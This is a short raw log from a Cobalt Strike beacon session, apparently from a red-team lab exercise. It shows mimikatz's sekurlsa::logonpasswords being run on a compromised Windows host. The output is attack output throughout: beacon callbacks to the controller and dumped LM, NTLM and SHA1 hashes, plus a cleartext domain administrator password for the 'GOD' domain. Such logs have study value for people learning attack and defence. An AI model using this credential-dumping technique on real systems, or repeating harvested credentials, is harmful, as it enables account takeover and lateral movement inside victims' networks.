 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750600 bytes
[+] host called home, sent: 74 bytes
[+] received output:
Authentication Id : 0 ; 1841677 (00000000:001c1a0d)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2021/2/1 9:13:12
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87840ac10a764c7362
* NTLM     : 8a963371a63944419ec1adf687bb1be5
* SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : hongrisec@2019
ssp :
credman :